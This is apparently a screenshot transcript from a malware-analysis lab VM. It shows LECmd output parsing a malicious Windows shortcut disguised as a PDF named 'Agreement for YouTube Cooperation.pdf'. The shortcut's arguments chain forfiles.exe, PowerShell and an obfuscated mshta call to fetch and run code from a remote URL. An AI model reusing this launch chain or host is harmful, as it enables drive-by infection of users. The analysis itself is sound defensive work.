 FlareVM-PMAT (HostOnlyAdapter) [Running] - Oracle VirtualBox
File Machine View Input Devices Help
C:\Users\PMAT\Desktop\PMAT\LECmd.txt - Notepad++ [Administrator]
File Edit Search View Encoding Language Settings Tools Macro Run Plugins Window ?
LECmd.txt
10 Source file: C:\Users\PMAT\Desktop\PMAT\8ea35c2bfdf4cad1197abadd19f4f0e09579afcfdb32abc7e71bb5818c6d3ba6.lnk
11 Source created: 2024-10-29 14:35:39
12 Source modified: 2024-10-29 21:29:26
13 Source accessed: 2024-10-29 14:35:39
14
15 --- Header ---
16 Target created: 2022-05-07 05:20:19
17 Target modified: 2022-05-07 05:20:19
18 Target accessed: 2022-05-07 05:20:19
19
20 File size (bytes): 41,472
21 Flags: HasTargetIdList, HasLinkInfo, HasName, HasRelativePath, HasArguments, HasIconLocation, IsUnicode
22 File attributes: FileAttributeArchive
23 Icon index: 11
24 Show window: SwShowminnoactive (Display the window as minimized without activating it.)
25
26 Name: Agreement for YouTube Cooperation.pdf
27 Relative Path: ..\..\..\..\..\..\Windows\System32\forfiles.exe
28 Arguments: /p C:\Windows /m notep*.exe /c "powershell Start-Process \*i*\*2\msh*e https://ctu.timeless-tales.shop/api/uz/0912545164/CharcoalWharf.json"
29 Icon Location: %ProgramFiles(x86)%\Microsoft\Edge\Application\msedge.exe
30
31 --- Link information ---
32 Flags: VolumeIdAndLocalBasePath
33
34 >> Volume information
35 Drive type: Fixed storage media (Hard drive)
36 Serial number: 582395DD
37 Label: System
38 Local path: C:\Windows\System32\forfiles.exe
39
40 --- Target ID information (Format: Type ==> Value) ---
41
42 Absolute path: My Computer\C:\Windows\System32\forfiles.exe
43
44 -Root folder: GUID ==> My Computer
45
Activate Windows
Go to Settings to activate Windows.
Normal text file length : 3,817 lines : 111 Ln : 1 Col : 1 Pos : 1 Windows (CR LF) UTF-8 INS
ENG 5:25 AM
IN 10/30/2024
Right Ctrl